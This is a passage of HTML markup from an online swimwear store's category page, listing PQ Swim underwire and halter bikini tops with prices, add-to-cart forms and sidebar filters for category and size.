href="https://www.butterfliesandbikinis.com/new/pq-swim-zen-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Zen&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-zen-perla-halter-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-zen-perla-halter-bikini-top-lifestyle.jpg" alt="PQ Swim Zen Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12079","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12079,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Zen&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Zen&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-zen-perla-halter-bikini-top"> PQ Swim Zen Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-zen-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12079" data-price-box="product-id-12079"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12079" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ZEN/033H" action="https://www.butterfliesandbikinis.com/new/pq-swim-zen-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12079"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS16ZW4tcGVybGEtaGFsdGVyLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-island-blue-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Island&#x20;Blue&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-island-blue-perla-halter-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-island-blue-perla-halter-bikini-top.jpg" alt="PQ Swim Island Blue Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11610","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11610,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Island&#x20;Blue&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Island&#x20;Blue&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-island-blue-perla-halter-bikini-top"> PQ Swim Island Blue Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-island-blue-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11610" data-price-box="product-id-11610"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11610" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ISL/033H" action="https://www.butterfliesandbikinis.com/new/pq-swim-island-blue-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11610"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1pc2xhbmQtYmx1ZS1wZXJsYS1oYWx0ZXItYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-garnet-evie-underwire-bralette" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Garnet&#x20;Evie&#x20;Underwire&#x20;Bralette" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-garnet-evie-underwire-bralette-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-garnet-evie-underwire-bralette-lifestyle.jpg" alt="PQ Swim Garnet Evie Underwire Bralette"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11108","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11108,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Garnet&#x20;Evie&#x20;Underwire&#x20;Bralette" aria-label="PQ&#x20;Swim&#x20;Garnet&#x20;Evie&#x20;Underwire&#x20;Bralette" href="https://www.butterfliesandbikinis.com/new/pq-swim-garnet-evie-underwire-bralette"> PQ Swim Garnet Evie Underwire Bralette </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-garnet-evie-underwire-bralette#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11108" data-price-box="product-id-11108"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11108" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="GAR/038B" action="https://www.butterfliesandbikinis.com/new/pq-swim-garnet-evie-underwire-bralette?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11108"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1nYXJuZXQtZXZpZS11bmRlcndpcmUtYnJhbGV0dGU_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-crimson-ava-bow-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Crimson&#x20;Ava&#x20;Bow&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-crimson-ava-bow-halter-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-crimson-ava-bow-halter-bikini-top-lifestyle.jpg" alt="PQ Swim Crimson Ava Bow Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10689","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10689,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Crimson&#x20;Ava&#x20;Bow&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Crimson&#x20;Ava&#x20;Bow&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-crimson-ava-bow-halter-bikini-top"> PQ Swim Crimson Ava Bow Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-crimson-ava-bow-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10689" data-price-box="product-id-10689"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10689" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="CRI/391H" action="https://www.butterfliesandbikinis.com/new/pq-swim-crimson-ava-bow-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10689"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1jcmltc29uLWF2YS1ib3ctaGFsdGVyLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-laguna-palms-balconette-bralette-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Laguna&#x20;Palms&#x20;Balconette&#x20;Bralette&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-laguna-palms-balconette-bralette-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-laguna-palms-balconette-bralette-lifestyle.jpg" alt="PQ Swim Laguna Palms Balconette Bralette Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"9401","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":9401,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Laguna&#x20;Palms&#x20;Balconette&#x20;Bralette&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Laguna&#x20;Palms&#x20;Balconette&#x20;Bralette&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-laguna-palms-balconette-bralette-top"> PQ Swim Laguna Palms Balconette Bralette Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-laguna-palms-balconette-bralette-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9401" data-price-box="product-id-9401"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9401" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LAP/387B" action="https://www.butterfliesandbikinis.com/new/pq-swim-laguna-palms-balconette-bralette-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="9401"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1sYWd1bmEtcGFsbXMtYmFsY29uZXR0ZS1icmFsZXR0ZS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops?cat=58&manufacturer=516","formKey":"PrCttCfbmxPfInV9","post":false}}'> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="2"> Shop By </div> <div class="block-content filter-content"> <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'> <span class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-role="title" data-count="2"> Now Shopping by </span> <ol class="items"> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="cat" data-value="58" > <span class="filter-label">Category</span> <span class="filter-value am-filter-value">Underwire</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?manufacturer=516" title="Remove Category Underwire"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="manufacturer" data-value="516" > <span class="filter-label">Manufacturer</span> <span class="filter-value am-filter-value">PQ Swim</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58" title="Remove Manufacturer PQ Swim"> </a> </li> </ol> </div> <div class="block-actions filter-actions"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" class="action clear filter-clear" title="Clear&#x20;All" aria-label="Clear&#x20;All"> Clear All </a> </div> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Category </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-cat" > <form data-am-js="am-ranges" data-amshopby-filter="cat" data-amshopby-filter-request-var="cat" autocomplete="off"> <li class="item" data-label="Bandeau Bikini "> <a class="am-filter-item-69746d21ba258" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=45&amp;manufacturer=516" > <input name="amshopby[cat][]" value="45" type="radio" /> <span class="label">Bandeau Bikini </span> <span class="count">25</span> </a> </li> <li class="item" data-label="Bralette"> <a class="am-filter-item-69746d21ba2b8" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=53&amp;manufacturer=516" > <input name="amshopby[cat][]" value="53" type="radio" /> <span class="label">Bralette</span> <span class="count">36</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-69746d21ba2fe" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=51&amp;manufacturer=516" > <input name="amshopby[cat][]" value="51" type="radio" /> <span class="label">D-Cup</span> <span class="count">116</span> </a> </li> <li class="item" data-label="Halter"> <a class="am-filter-item-69746d21ba33f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=55&amp;manufacturer=516" > <input name="amshopby[cat][]" value="55" type="radio" /> <span class="label">Halter</span> <span class="count">16</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-69746d21ba37e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=47&amp;manufacturer=516" > <input name="amshopby[cat][]" value="47" type="radio" /> <span class="label">Padded</span> <span class="count">90</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-69746d21ba3bc" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;manufacturer=516" > <input name="amshopby[cat][]" value="79" type="radio" /> <span class="label">Ruffles</span> <span class="count">2</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-69746d21ba402" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=66&amp;manufacturer=516" > <input name="amshopby[cat][]" value="66" type="radio" /> <span class="label">String</span> <span class="count">35</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-69746d21ba445" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=64&amp;manufacturer=516" > <input name="amshopby[cat][]" value="64" type="radio" /> <span class="label">Triangle</span> <span class="count">46</span> </a> </li> <li class="item" data-label="Underwire"> <a class="am-filter-item-69746d21ba480" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?manufacturer=516" > <input name="amshopby[cat][]" value="58" type="radio" checked /> <span class="label">Underwire</span> <span class="count">14</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Size </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="size" data-amshopby-filter-request-var="size" autocomplete="off"> <div class="swatch-attribute swatch-layered size" attribute-code="size" data-attribute-code="size" attribute-id="167" data-attribute-id="167"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;size=6676" aria-label="55&#x20;cm" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option text " data-am-js="swatch-item" option-type="0" option-id="6676" option-label="55 cm" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="6676" data-option-label="55 cm" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""> 55 